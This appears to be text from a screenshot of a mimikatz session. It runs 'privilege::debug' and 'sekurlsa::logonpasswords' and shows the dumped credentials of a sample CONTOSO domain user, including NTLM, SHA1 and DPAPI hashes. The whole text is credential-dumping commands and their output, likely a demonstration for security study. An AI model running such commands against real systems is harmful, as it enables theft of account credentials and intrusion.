 mimikatz 2.1 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 375641 (00000000:0005bb59)
Session           : RemoteInteractive from 2
User Name         : BenSmith
Domain            : CONTOSO
Logon Server      : DC
Logon Time        : 12/20/2016 3:38:21 PM
SID               : S-1-5-21-2367645265-33317674-1292933090-1105
        msv :
         [00000005] Primary
         * Username : BenSmith
         * Domain   : CONTOSO
         * NTLM     : fc525c9683e8fe067095ba2ddc971889
         * SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22
         * DPAPI    : 4bf370783109274375fe3dc9c03bd706
        tspkg :
        wdigest :
         * Username : BenSmith
         * Domain   : CONTOSO
         * Password : (null)
        kerberos :
         * Username : BenSmith
         * Domain   : CONTOSO.COM
         * Password : (null)